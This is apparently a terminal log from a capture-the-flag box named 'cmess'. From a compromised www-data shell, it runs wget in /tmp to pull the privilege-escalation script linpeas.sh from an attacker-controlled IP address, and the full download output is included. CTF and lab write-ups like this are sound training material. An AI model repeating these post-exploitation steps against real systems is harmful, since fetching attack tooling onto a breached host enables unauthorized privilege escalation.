 www-data@cmess:/$ cd /tmp
cd /tmp
www-data@cmess:/tmp$ wget http://10.18.73.117:80/linpeas.sh
wget http://10.18.73.117:80/linpeas.sh
--2023-12-24 04:12:28--  http://10.18.73.117/linpeas.sh
Connecting to 10.18.73.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847920 (828K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... ..........  6% 32.4K 24s
50K .......... .......... .......... .......... .......... 12% 64.2K 17s
100K .......... .......... .......... .......... .......... 18% 79.6K 13s
150K .......... .......... .......... .......... .......... 24% 69.0K 12s
200K .......... .......... .......... .......... .......... 30% 82.8K 10s
250K .......... .......... .......... .......... .......... 36% 80.2K 9s
300K .......... .......... .......... .......... .......... 42%  120K 7s
350K .......... .......... .......... .......... .......... 48%  123K 6s
400K .......... .......... .......... .......... .......... 54% 73.9K 5s
450K .......... .......... .......... .......... .......... 60%  123K 4s
500K .......... .......... .......... .......... .......... 66%  206K 4s
550K .......... .......... .......... .......... .......... 72%  235K 3s
600K .......... .......... .......... .......... .......... 78%  232K 2s
650K .......... .......... .......... .......... .......... 84%  264K 1s
700K .......... .......... .......... .......... .......... 90%  297K 1s
750K .......... .......... .......... .......... .......... 96%  326K 0s
800K .......... .......... ........                        100%  314K=8.1s
2023-12-24 04:12:37 (103 KB/s) - 'linpeas.sh' saved [847920/847920]
www-data@cmess:/tmp$